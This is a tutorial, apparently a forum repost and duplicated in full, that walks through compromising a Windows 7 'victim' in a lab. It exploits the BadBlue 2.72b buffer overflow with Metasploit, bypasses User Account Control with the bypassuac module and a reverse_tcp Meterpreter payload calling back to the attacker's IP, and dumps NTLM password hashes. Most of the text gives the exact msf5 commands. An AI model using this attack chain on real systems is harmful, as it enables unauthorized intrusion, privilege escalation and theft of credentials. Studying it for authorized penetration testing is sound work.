Account Control (UAC) Bypass
This article explains: How to Bypass restrictions like User Account Control and escalate you Privileges, in a Windows 7 machine.
Let’s say you got access to your victim machine through some social engineering or a vulnerable application. Now, you want to dump some sensitive information like Windows System password- hashes, from the machine, but you are restricted due to account control measures.
Here we are going to bypass “user account controls” and escalate to a System User and try to dump the password hashes from the Target Machine.

I’m using a Windows 7 machine as a Target Machine. Here, the IP Address of the target machine is “192.168.137.129” — which is already running a vulnerable File Sharing Application- BadBlue. It is a commercial web server that was intended to make transfering files easier. You can download the application from the exploit-db. I’ve gained access to the Target Machine by exploiting the Vulnerability — BadBlue 2.72b PassThru Buffer Overflow. Badblue has multiple security vulnerabilities apart from pass-thru buffer overflow, as upload directory traversal, path disclosure, etc, corresponding to the version of badblue, that could be exploited. I used my Local Machine- Kali, which has an IP Address of “192.168.137.128”, as an attacker machine to compromise the target, using the Metasploit module. Refer to the image below.

Meterpreter session 1, via the exploit badblue, is created, check out the image below.

Now, let’s try performing privilege operations like hash dump or getsystem, from the machine, seems like I’m unauthorized to do so. Background the session and use Metasploit’s exploit “bypass UAC”.

Use the exploit “exploit/windows/local/bypassuac”, set the payload “windows/meterpreter/reverse_tcp”, as we will be connecting through a reverse TCP connection. Set the session as “SESSION 1”, ie., the last session, set localhost “LHOST < Local Machine IP>” and run the exploit. The reverse shell from the victim machine will connect back to the attacker machine. A new, but privileged meterpreter session will be created.

Now, try running privileged commands like — getsystem, a privileged account- system is fetched.
Let’s directly try dumping the password hashes now.

These hashes are dumped on your local machine. As here we can see they are dumped at /root/.msf4/loot/…

So, we have successfully bypassed the restrictions of User Account Control & got Sensitive password hashes.
As we were attacking a Windows machine and we know that Windows generates both a LAN Manager Hash or LM hash and a Windows NT hash or NT hash or say a combination NTLM. In the next module, we’ll try to crack these Windows Security hashes.
Source : goswamiijaya
This article explains: How to Bypass restrictions like User Account Control and escalate you Privileges, in a Windows 7 machine.
Let’s say you got access to your victim machine through some social engineering or a vulnerable application. Now, you want to dump some sensitive information like Windows System password- hashes, from the machine, but you are restricted due to account control measures.
Here we are going to bypass “user account controls” and escalate to a System User and try to dump the password hashes from the Target Machine.
I’m using a Windows 7 machine as a Target Machine. Here, the IP Address of the target machine is “192.168.137.129” — which is already running a vulnerable File Sharing Application- BadBlue. It is a commercial web server that was intended to make transfering files easier. You can download the application from the exploit-db. I’ve gained access to the Target Machine by exploiting the Vulnerability — BadBlue 2.72b PassThru Buffer Overflow. Badblue has multiple security vulnerabilities apart from pass-thru buffer overflow, as upload directory traversal, path disclosure, etc, corresponding to the version of badblue, that could be exploited. I used my Local Machine- Kali, which has an IP Address of “192.168.137.128”, as an attacker machine to compromise the target, using the Metasploit module. Refer to the image below.
Kod:
msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(badblue_passthru) > show targets
…targets…
msf5 exploit(badblue_passthru) > set TARGET < target-id >
msf5 exploit(badblue_passthru) > show options
…show and set options…
msf5 exploit(badblue_passthru) > exploit

Meterpreter session 1, via the exploit badblue, is created, check out the image below.

Now, let’s try performing privilege operations like hash dump or getsystem, from the machine, seems like I’m unauthorized to do so. Background the session and use Metasploit’s exploit “bypass UAC”.

Kod:
Use Commands:
msf5(…) > use exploit/windows/local/bypassuac
…
msf5(../bypassuac) > set PAYLOAD windows/meterpreter/reverse_tcp
msf5(../bypassuac) > set SESSION 1
msf5(../bypassuac) > set LHOST 192.168.137.128
msf5(../bypassuac) > exploit
[*] Started reverse TCP handler….Use the exploit “exploit/windows/local/bypassuac”, set the payload “windows/meterpreter/reverse_tcp”, as we will be connecting through a reverse TCP connection. Set the session as “SESSION 1”, ie., the last session, set localhost “LHOST < Local Machine IP>” and run the exploit. The reverse shell from the victim machine will connect back to the attacker machine. A new, but privileged meterpreter session will be created.

Now, try running privileged commands like — getsystem, a privileged account- system is fetched.
Let’s directly try dumping the password hashes now.

Kod:
Use Command: run post/windows/gather/smart_hashdumpThese hashes are dumped on your local machine. As here we can see they are dumped at /root/.msf4/loot/…

So, we have successfully bypassed the restrictions of User Account Control & got Sensitive password hashes.
As we were attacking a Windows machine and we know that Windows generates both a LAN Manager Hash or LM hash and a Windows NT hash or NT hash or say a combination NTLM. In the next module, we’ll try to crack these Windows Security hashes.
Source : goswamiijaya







